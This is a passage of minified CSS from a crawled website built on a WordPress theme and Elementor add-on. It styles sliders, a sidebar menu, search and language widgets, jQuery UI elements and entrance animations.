.next,.testimonials2 .prev{display:none}.testimonials2 .next.slick-arrow,.testimonials2 .prev.slick-arrow{width:25px;height:25px;border:1px solid #ddd;display:flex!important;justify-content:center;align-items:center;border-radius:50%;margin:0 10px}.testimonials2 .slick-dots li button:before{display:none}.testi-2 .slick-slide.testi-item{background:#fff;border-radius:10px;box-shadow:0 0 10px 2px rgba(0,0,0,.1);transform:scale(.8);text-align:center;display:flex;flex-direction:column;justify-content:center;align-items:center}.testi-2 .testi-item.avatar-none{padding-top:5rem}.testi-2 .testi-avatar{border-radius:50%;margin-top:-5rem;box-shadow:0 3px 10px 0 rgba(0,0,0,.2)}.testi-2 .testi-quote{width:80%;margin:0 auto;padding:4rem 0;position:relative;z-index:1;font-size:2rem;line-height:3.5rem;color:#585D6D}.testi-2 .testi-quote::before{content:'\201c';font-size:12rem;color:#F1AD56;opacity:.4;font-family:serif;font-weight:700;position:absolute;top:6.8rem;left:0;z-index:-1;pointer-events:none}.testi-2 .testi-footer{border-top:1px solid #D6D3D2;padding:3rem 0;width:100%}.testi-2 .testi-author{display:block;font-size:3.5rem;color:#585D6D;margin-bottom:1rem}.testi-2 .testi-info{font-size:1.2rem;color:#B1B4BD;width:60%;margin:0 auto;line-height:2.5rem}.has-sidebar-menu{padding-left:80px}.sidebarmenu--navigation{width:400px;height:100%;position:fixed;left:80px;top:0;z-index:9;background:#1c1b21;visibility:hidden;overflow:hidden;transform:translateX(-100%)}.sidebarmenu--navigation:before{content:"";width:100%;height:100%;position:absolute;left:0;top:0;background-repeat:no-repeat;background-position:left;background-attachment:fixed;opacity:.05}.sidebarmenu--navigation{transition-duration:500ms;-webkit-transition-duration:500ms;transition-timing-function:cubic-bezier(.86,0,.07,1);-webkit-transition-timing-function:cubic-bezier(.86,0,.07,1)}.sidebarmenu--navigation.open{transform:translateX(0);visibility:visible}.sidebarmenu--navigation .hamenu{position:relative;display:flex;align-items:flex-start;justify-content:center;background:transparent;left:0;margin-top:120px;padding:0}.sidebarmenu--navigation .hamenu .menu-links{margin-top:0;width:100%;padding:0 10%}.sidebarmenu--navigation .hamenu .menu-links .main-menu{position:relative;margin-bottom:0}.sidebarmenu--navigation .hamenu.open .menu-links .main-menu>li .link{transition:all .5s;-webkit-transition-delay:.3s;transition-delay:.3s}.sidebarmenu--navigation .logo{margin-top:20px;width:100%;padding:0 10%}.sidebarmenu--hamburger-menu{width:20px;height:20px;position:relative;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);transition-duration:500ms;-webkit-transition-duration:500ms;transition-timing-function:cubic-bezier(.86,0,.07,1);-webkit-transition-timing-function:cubic-bezier(.86,0,.07,1);cursor:pointer;margin:30px}.sidebarmenu--hamburger-menu span{display:block;position:absolute;height:2px;width:20px;background:#1c1b21;opacity:1;left:0;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);-webkit-transition:.25s ease-in-out;-moz-transition:.25s ease-in-out;-o-transition:.25s ease-in-out;transition:.25s ease-in-out}.sidebarmenu--hamburger-menu span:nth-child(1){top:0;width:13px}.sidebarmenu--hamburger-menu span:nth-child(2){top:5px}.sidebarmenu--hamburger-menu span:nth-child(3){top:10px;width:18px}.sidebarmenu--hamburger-menu:hover span{width:20px!important}.sidebarmenu--hamburger-menu.open span{width:20px!important}.sidebarmenu--hamburger-menu.open span:nth-child(1){top:5px;-webkit-transform:rotate(135deg);-moz-transform:rotate(135deg);-o-transform:rotate(135deg);transform:rotate(135deg)}.sidebarmenu--hamburger-menu.open span:nth-child(2){opacity:0;left:-20px}.sidebarmenu--hamburger-menu.open span:nth-child(3){top:5px;-webkit-transform:rotate(-135deg);-moz-transform:rotate(-135deg);-o-transform:rotate(-135deg);transform:rotate(-135deg)}.sidebarmenu--hamburger-menu span:nth-child(1){top:0;width:13px}.sidebarmenu--hamburger-menu span:nth-child(2){top:5px}.sidebarmenu--hamburger-menu span:nth-child(3){top:10px;width:18px}.sidebarmenu--hamburger-menu:hover span{width:20px!important}.sidebarmenu--hamburger-menu.open span{width:20px!important}.sidebarmenu--hamburger-menu.open span:nth-child(1){top:5px;-webkit-transform:rotate(135deg);-moz-transform:rotate(135deg);-o-transform:rotate(135deg);transform:rotate(135deg)}.sidebarmenu--hamburger-menu.open span:nth-child(2){opacity:0;left:-20px}.sidebarmenu--hamburger-menu.open span:nth-child(3){top:5px;-webkit-transform:rotate(-135deg);-moz-transform:rotate(-135deg);-o-transform:rotate(-135deg);transform:rotate(-135deg)}.sidebarmenu--search-box{width:calc(100% - 80px);height:100%;position:fixed;left:80px;bottom:-100%;z-index:9998;background:#1c1b21;color:#fff;display:flex;align-items:center;justify-content:center;flex-direction:column}.sidebarmenu--search-box{transition-duration:500ms;-webkit-transition-duration:500ms;transition-timing-function:cubic-bezier(.86,0,.07,1);-webkit-transition-timing-function:cubic-bezier(.86,0,.07,1)}body .sidebarmenu--search-box h2{font-size:90px;font-weight:700;margin-bottom:5%;color:#fff}.sidebarmenu--search-box form{width:100%;max-width:800px}.sidebarmenu--search-box form input[type="text"]{width:80%;height:60px;float:left;border:1px solid rgba(255,255,255,.1);background:transparent;padding:0 20px;font-size:17px}.sidebarmenu--search-box form button[type="submit"]{width:20%;height:60px;border:none;color:#1c1b21}.sidebarmenu--search-box.open{bottom:0}.sidebarmenu--search-box #nt-logo{position:absolute;top:100px}.sidebarmenu--main-side{width:80px;height:100%;position:fixed;left:0;top:0;background:#fff;z-index:9999;border-right:1px solid rgba(0,0,0,.05)}.sidebarmenu--main-side .sidebarmenu--social-media{width:80px;position:absolute;left:0;top:50%;margin:0;padding:0;margin-top:-60px;text-align:center}.sidebarmenu--main-side .sidebarmenu--social-media li{width:100%;float:left;list-style:none;margin-bottom:15px}.sidebarmenu--main-side .sidebarmenu--social-media li:last-child{margin-bottom:0}.sidebarmenu--main-side .sidebarmenu--social-media li a{width:100%;float:left;color:#999;font-size:13px}.sidebarmenu--main-side .sidebarmenu--social-media li a:hover{color:#1c1b21}.sidebarmenu--main-side .sidebarmenu--search{width:20px;height:20px;position:absolute;left:30px;bottom:30px;font-size:18px;font-weight:700}.sidebarmenu--main-side .sidebarmenu--search .sidebarmenu--search-open{cursor:pointer}.sidebarmenu--main-side .sidebarmenu--search .sidebarmenu--search-close{width:20px;height:20px;float:left;cursor:pointer;display:none}.mobile--hamburger{display:none;position:absolute;top:0;right:20px;margin:0;z-index:99999}.sidebarmenu--hamburger-menu.mobile--hamburger span{background:#fff}.admin-bar .sidebarmenu--main-side,.admin-bar .sidebarmenu--navigation{height:calc(100% - 32px);top:32px}.admin-bar .sidebarmenu--headertop{top:32px}.sidebarmenu--headertop.mobile--header{position:absolute;width:calc(100% - 80px);z-index:9999;padding:20px 40px;color:#fff;line-height:1;-webkit-transition:all cubic-bezier(.4,0,.2,1) .4s;-o-transition:all cubic-bezier(.4,0,.2,1) .4s;transition:all cubic-bezier(.4,0,.2,1) .4s}.has-sidebar-menu .slider.fixed-slider{left:80px}@media only screen and (max-width:989px),only screen and (max-device-width:989px){.has-sidebar-menu{padding-left:60px}.sidebarmenu--main-side{width:60px}.sidebarmenu--hamburger-menu{margin:30px 20px}.sidebarmenu--main-side .sidebarmenu--social-media{width:60px}.sidebarmenu--main-side .sidebarmenu--search{left:20px}.sidebarmenu--navigation{left:60px}.sidebarmenu--search-box{width:calc(100% - 60px);left:60px}.has-sidebar-menu .slider.fixed-slider{left:60px}}@media only screen and (max-width:767px),only screen and (max-device-width:767px){.has-sidebar-menu .slider.fixed-slider{left:0}.admin-bar .sidebarmenu--headertop{top:46px}.scroll-start.admin-bar .sidebarmenu--headertop{top:0}.has-sidebar-menu{padding-left:0}.sidebarmenu--main-side{display:none}.sidebarmenu--headertop.mobile--header{position:fixed;width:100%;padding:20px 20px;display:flex;align-items:center;justify-content:space-between}.scroll-start .sidebarmenu--headertop.mobile--header{background:#000}.header_logo{max-width:50%}.mobile--hamburger{display:block;position:relative;margin:0;height:13px;right:0}.sidebarmenu--navigation{width:260px;left:0}.sidebarmenu--search-box h2{font-size:40px}.sidebarmenu--search-box form input[type="text"]{width:100%;margin-bottom:10px}.sidebarmenu--search-box form button[type="submit"]{width:100%;float:none;display:inline-block}}.hide{display:none!important}.show{display:block!important}.gallery-text .swiper-slide{background-color:transparent}.nt-blog .controls .swiper-pagination-fraction span{display:inline-block}.type-3 .bg-img{min-height:300px}.work-carousel .content.type-3{width:100%}.work-carousel.gray .content .img{width:100%;height:500px}.work-carousel.gray .swiper-slide-active .img{-webkit-box-shadow:none;box-shadow:none}.work-carousel.gray .content .img .bg-img{width:100%;height:100%;-webkit-filter:grayscale(100%);filter:grayscale(100%);background-size:cover;background-repeat:no-repeat;background-position:center center;-webkit-transition:all .4s;-o-transition:all .4s;transition:all .4s}.work-carousel .content .img:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,.7)),to(transparent));background:-webkit-linear-gradient(bottom,rgba(0,0,0,.7),transparent);background:-o-linear-gradient(bottom,rgba(0,0,0,.7),transparent);background:linear-gradient(to top,rgba(0,0,0,.7),transparent);opacity:0;-webkit-transition:all .5s;-o-transition:all .5s;transition:all .5s}.work-carousel.gray .swiper-slide-active .img:after{opacity:0!important}.work-carousel.gray .swiper-slide:hover .img:after{opacity:1!important}.work-carousel.gray .swiper-slide:hover .img{-webkit-box-shadow:0 40px 30px -40px rgba(0,0,0,.3);box-shadow:0 40px 30px -40px rgba(0,0,0,.3)}.work-carousel.gray .swiper-slide:hover .img .bg-img{-webkit-filter:grayscale(0%);filter:grayscale(0%)}@media (min-width:767px){.has-sidebar-menu .elementor-section.elementor-section-stretched{padding-left:120px!important}}.work-carousel .content.type-3{position:relative;width:100%}.work-carousel.gray-none .content .img{width:100%;height:500px}.lang-select{z-index:1;display:flex;position:absolute;right:160px;margin:0;align-items:center}.has-menu-title .lang-select{right:160px}.lang-select.lang-active .lang-arrow{margin-top:-4px;-webkit-transform:rotate(180deg);transform:rotate(180deg);-webkit-transition:all .3s;transition:all .3s}.scroll-start .lang-select .sub-list{background:#000}.lang-select .sub-list{position:absolute;top:100%;left:6px;opacity:0;border:1px solid rgb(255 255 255 / 28%)}.lang-select .sub-list.show{opacity:1}.lang-item.active{display:flex;height:100%;align-items:center;cursor:pointer}.sub-lang-item a{display:flex;position:relative;width:50px;height:0;overflow:hidden;align-items:center;justify-content:center;-webkit-transition:all 0.3s cubic-bezier(.39,.58,.57,1);transition:all 0.3s cubic-bezier(.39,.58,.57,1)}.show .sub-lang-item a{height:30px}.sub-lang-item a:before{z-index:-1;content:'';position:absolute;top:0;left:-100%;width:100%;height:100%;background:#24D5B4;-webkit-transition:all 0.3s cubic-bezier(.39,.58,.57,1);transition:all 0.3s cubic-bezier(.39,.58,.57,1)}.sub-lang-item a:hover:before{left:0}.sub-lang-item:hover a{z-index:1;color:#fff}.lang-item.active img{margin-right:6px}.lang-select .lang-icon{margin-right:8px;color:#fff;font-size:16px}.lang-select .lang-arrow{margin-left:5px;color:#fff;font-size:12px;-webkit-transition:all .3s;transition:all .3s}.lang-select .uppercase{margin-top:1px;text-transform:uppercase;font-size:16px;font-weight:500;letter-spacing:1px}.topnav .container-fluid{align-items:center}@media (max-width:576px){.lang-select{right:120px}}@media screen and (max-width:767px){.agency .imgsec .imgtwo{display:block}.agency .imgsec{padding-right:0}}.section-pad.wavo-column-gap-narrow{padding-top:95px;padding-bottom:95px}.section-pad.wavo-column-gap-default{padding-top:90px;padding-bottom:90px}.section-pad.wavo-column-gap-extended{padding-top:85px;padding-bottom:85px}.section-pad.wavo-column-gap-wide{padding-top:80px;padding-bottom:80px}.section-pad.wavo-column-gap-wider{padding-top:70px;padding-bottom:70px}body.dark .loading-text{color:#fff}.sidebarmenu--main-side .menu-title{text-align:center;position:absolute;width:100%;top:54px}.sidebarmenu--hamburger-menu:hover+.menu-title{opacity:0}div#nt-preloader.custom-preloader{display:flex;align-items:center;justify-content:center}.iframe-body #wpadminbar,.iframe-body .pace,.iframe-body #preloader,.iframe-body #nt-preloader,.iframe-body #navi,.iframe-body #hamenu,.iframe-body .progress-wrap,.iframe-body .sidebarmenu--header-wrapper,.iframe-body [data-elementor-type="section"],.iframe-body .wavo-custom-header{display:none!important}.cube-iframe .mfp-iframe-scaler{height:100vh;padding-top:0}.mfp-zoom-out{opacity:0;transition:all 0.3s ease-in-out;transform:scale(1.3)}.mfp-zoom-out.mfp-bg{opacity:0;transition:all 0.3s ease-out}.mfp-zoom-out.mfp-ready{opacity:1;transform:scale(1)}.mfp-zoom-out.mfp-ready.mfp-bg{opacity:.8}.mfp-zoom-out.mfp-removing{transform:scale(1.3);opacity:0}.mfp-zoom-out.mfp-removing.mfp-bg{opacity:0}

--- FILE ---
content_type: text/css
request_url: https://spacefilms.ae/wp-content/cache/min/1/wp-content/plugins/wavo-elementor-addons/assets/front/css/custom.css?ver=1751611717
body_size: 8524
content:
body.single-elementor_library.elementor-editor-active .wavo-main-header,body.single-elementor_library.elementor-editor-active #nt-footer{display:none}.elementor-editor-active .loading{display:none!important}.wavo-dom-opt-active .nt-structure .elementor-container,.nt-structure .elementor-row{flex-wrap:wrap}.header.wavo_nav .header_inner{position:relative;display:flex;align-items:center}.admin-bar .header.wavo_nav.is-sticky .header_container{top:32px}@media (min-width:1024px){.nt-col-25 .elementor-row .elementor-column{width:25%}.nt-col-33 .elementor-row .elementor-column{width:33.333%}.nt-col-50 .elementor-row .elementor-column{width:50%}.nt-col-100 .elementor-row .elementor-column{width:100%}}.elementor-column{min-height:0}.mt-100vh{margin-top:100vh}.min-100vh{min-height:100vh}.pos-fixed{position:fixed}body.light .elementor-top-section{background-color:#fff}body.dark .elementor-top-section{background-color:#090909}body.dark .svg-icon path[stroke="#000"]{stroke:#eee}.about .items .icon svg{width:1.2em;height:1.2em}.footer-sm{z-index:1;position:relative}.home-slider .swiper-button-next,.home-slider .swiper-container-rtl .swiper-button-prev,.home-slider .swiper-button-prev,.home-slider .swiper-container-rtl .swiper-button-next,.nt-blog .swiper-button-next,.nt-blog .swiper-container-rtl .swiper-button-prev,.nt-blog .swiper-button-prev,.nt-blog .swiper-container-rtl .swiper-button-next,.slider-portfolio .swiper-button-next,.slider-portfolio .swiper-container-rtl .swiper-button-prev,.slider-portfolio .swiper-button-prev,.slider-portfolio .swiper-container-rtl .swiper-button-next{background-image:none}.work-carousel .swiper-container-horizontal>.swiper-pagination-progressbar{position:absolute;bottom:0;top:auto;right:auto;left:calc(50% - 120px);width:240px;height:2px;border-radius:10px;background:#eee}.swiper-pagination-fraction{font-size:0}.home-slider span.swiper-pagination-total{font-size:14px}.nt-blog .controls .swiper-pagination-fraction span{font-size:14px}.swiper-lazy{opacity:0;transition:opacity 700ms ease-in-out}.swiper-lazy-loaded{opacity:1!important}.call-action .content h2 b{color:#fff}.justified-gallery>a>.caption,.justified-gallery>div>.caption,.justified-gallery>figure>.caption{display:none!important}.wavo-comments-wrapper .nt-inner-title{margin:0 0 50px}.wavo-comments-wrapper #respond{margin:0}.nt-related-post.post--data .bg-pattern:after{opacity:.8;z-index:1}.nt-related-post.post--data .bg-pattern{z-index:0}.popup-video .vid-btn .icon{color:#212529;width:100px;height:100px;border:1px solid rgba(255,255,255,.2);border-radius:50%;line-height:100px;text-align:center;font-size:17px;position:relative;-webkit-transition:all .5s;transition:all .5s}.popup-video .vid-btn .icon:before{content:'';position:absolute;top:5px;bottom:5px;right:5px;left:5px;background:#fff;border-radius:50%;-webkit-transition:all 0.5s cubic-bezier(1,0,0,1);transition:all 0.5s cubic-bezier(1,0,0,1)}.popup-video .vid-btn .icon:after{content:'';position:absolute;top:5px;bottom:5px;right:5px;left:5px;border:1px solid #eee;border-radius:50%}.popup-video .vid-btn:hover .icon{color:#fff}.popup-video .vid-btn:hover .icon:before{-webkit-transform:scale(0);transform:scale(0)}.popup-video .vid-btn i{z-index:1;position:relative}ul.list-circle li:after{content:'';width:10px;height:10px;border:1px solid #999;border-radius:50%;position:absolute;left:0;top:2px}.theme-btn-curve .elementor-button{background:transparent;padding:14px 35px;border:1px solid #1e1e1e;border-radius:0;position:relative;overflow:hidden;cursor:pointer}.theme-btn-curve .elementor-button:after{content:'';position:absolute;top:-10px;left:-10px;right:-10px;bottom:100%;background:#1e1e1e;border-radius:0 0 100% 100%/0 0 100% 100%;-webkit-transition:all 0.6s cubic-bezier(1,0,.55,1);transition:all 0.6s cubic-bezier(1,0,.55,1)}.ui-corner-all,.ui-corner-top,.ui-corner-left,.ui-corner-tl{border-top-left-radius:4px}.ui-corner-all,.ui-corner-top,.ui-corner-right,.ui-corner-tr{border-top-right-radius:4px}.ui-corner-all,.ui-corner-bottom,.ui-corner-left,.ui-corner-bl{border-bottom-left-radius:4px}.ui-corner-all,.ui-corner-bottom,.ui-corner-right,.ui-corner-br{border-bottom-right-radius:4px}.ui-spinner{height:54px}.ui-spinner-input{height:52px;padding:0;margin:0;padding-left:20px;padding-right:30px}.ui-spinner-button{cursor:pointer}.ui-tooltip{padding:10px 15px}.ui-tooltip:after{position:absolute;content:"";display:block;width:0;height:0;border-style:solid}.ui-tooltip.is-top:after{bottom:-10px;left:50%;margin-left:-10px;border-width:10px 10px 0 10px;border-color:#000 transparent transparent transparent}.ui-tooltip.is-right:after{top:50%;left:-10px;margin-top:-10px;border-width:10px 10px 10px 0;border-color:transparent #000 transparent transparent}.ui-tooltip.is-left:after{top:50%;right:-10px;margin-top:-10px;border-width:10px 0 10px 10px;border-color:transparent transparent transparent #000}.ui-tooltip.is-bottom:after{top:-10px;left:50%;margin-left:-10px;border-width:0 10px 10px 10px;border-color:transparent transparent #000 transparent}.ui-tooltip.ui-widget{font-size:16px}.ui-tooltip.ui-widget-shadow{-webkit-box-shadow:none;box-shadow:none}.ui-tooltip.ui-widget-content{color:var(--color-white);background-color:#000}.ui-tooltip.ui-widget.ui-widget-content{border:0}.ui-widget{font-family:var(--font-primary)}.ui-widget input,.ui-widget select,.ui-widget textarea,.ui-widget button{font-family:var(--font-primary)}.ui-widget.ui-widget-content{border-color:var(--color-grey2)}.ui-widget-content{border-color:var(--color-grey2);color:var(--color-text)}.ui-widget-content a{color:var(--color-text)}.ui-widget-header{border-color:var(--color-grey2);background:var(--color-grey1);color:var(--color-text);font-weight:400}.ui-widget-header a{color:var(--color-text)}.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default,.ui-button,html .ui-button.ui-state-disabled:hover,html .ui-button.ui-state-disabled:active{color:var(--color-text);border-color:var(--color-grey2);background:var(--color-grey1)}.ui-state-default a,.ui-state-default a:link,.ui-state-default a:visited,a.ui-button,a:link.ui-button,a:visited.ui-button,.ui-button{color:var(--color-text)}.ui-state-hover,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-hover,.ui-state-focus,.ui-widget-content .ui-state-focus,.ui-widget-header .ui-state-focus,.ui-button:hover,.ui-button:focus{color:var(--color-primary);border-color:var(--color-grey2);background:var(--color-grey1)}.ui-state-hover a,.ui-state-hover a:hover,.ui-state-hover a:link,.ui-state-hover a:visited,.ui-state-focus a,.ui-state-focus a:hover,.ui-state-focus a:link,.ui-state-focus a:visited,a.ui-button:hover,a.ui-button:focus{color:var(--color-primary)}.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active,a.ui-button:active,.ui-button:active,.ui-button.ui-state-active:hover{border-color:var(--color-secondary);background:var(--color-secondary)}.ui-icon-background,.ui-state-active .ui-icon-background{border-color:var(--color-secondary)}.wavo-headig-line .elementor-heading-title{position:relative}.wavo-headig-line .elementor-heading-title::after{content:'';width:60px;height:1px;background:#777;position:absolute;left:0;bottom:45%}@keyframes colorchange{0%{-webkit-text-stroke-color:attr(data-stroke-color1)}100%{-webkit-text-stroke-color:attr(data-stroke-color2)}}.wavo-parallax{background-attachment:fixed}.wavo-parallax.jarallax>[id*="jarallax-container-"]>img{position:absolute;object-fit:cover;top:0;left:0;width:100%;height:100%;z-index:-1}.animated{-webkit-animation-duration:1s;-moz-animation-duration:1s;-o-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-o-animation-fill-mode:both;animation-fill-mode:both}@-webkit-keyframes bounceIn2{from,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes bounceIn2{from,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.bounceIn2{-webkit-animation-duration:0.75s;animation-duration:0.75s;-webkit-animation-name:bounceIn2;animation-name:bounceIn2}@-webkit-keyframes bounceInDown2{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInDown2{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bounceInDown2{-webkit-animation-name:bounceInDown2;animation-name:bounceInDown2}@-webkit-keyframes bounceInLeft2{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInLeft2{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bounceInLeft2{-webkit-animation-name:bounceInLeft2;animation-name:bounceInLeft2}@-webkit-keyframes bounceInRight2{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInRight2{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bounceInRight2{-webkit-animation-name:bounceInRight2;animation-name:bounceInRight2}@-webkit-keyframes bounceInUp2{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInUp2{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bounceInUp2{-webkit-animation-name:bounceInUp2;animation-name:bounceInUp2}@-webkit-keyframes fadeIn2{from{opacity:0}to{opacity:1}}@keyframes fadeIn2{from{opacity:0}to{opacity:1}}.fadeIn2{-webkit-animation-name:fadeIn2;animation-name:fadeIn2}@-webkit-keyframes fadeInDown2{from{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInDown2{from{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInDown2{-webkit-animation-name:fadeInDown2;animation-name:fadeInDown2}@-webkit-keyframes fadeInLeft2{from{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInLeft2{from{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInLeft2{-webkit-animation-name:fadeInLeft2;animation-name:fadeInLeft2}@-webkit-keyframes fadeInRight2{from{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInRight2{from{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInRight2{-webkit-animation-name:fadeInRight2;animation-name:fadeInRight2}.header{z-index:9999}.min-vh-80{min-height:80vh;display:flex;justify-content:center;align-items:center}#particles-js{position:absolute;width:100%;height:100vh;top:0;left:0}.animated_headline{background-position:50% 50%;background-repeat:no-repeat;background-clip:text;text-fill-color:transparent;-webkit-background-clip:text;-webkit-text-fill-color:transparent;-webkit-animation-name:masked-animation;animation-name:masked-animation;-webkit-animation-duration:10s;animation-duration:10s;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-timing-function:linear;animation-timing-function:linear}@-webkit-keyframes masked-animation{0%,100%{background-position:50% 35%}50%{background-position:50% 65%}}@keyframes masked-animation{0%,100%{background-position:50% 35%}50%{background-position:50% 65%}}.slider-photos .slider-photos_item,.slider-logos .slider-logos_item{text-align:center;display:flex;justify-content:center}canvas{display:block;vertical-align:bottom}.wavo-particles:not(.particles-none) div.wavo-particles-effect{position:absolute;width:100%;height:100%;top:0;left:0}.wavo-particles:not(.particles-none) div.wavo-particles-effect canvas{display:block;vertical-align:bottom}.elementor-widget:not(:last-child){margin-bottom:0}.home-onepage 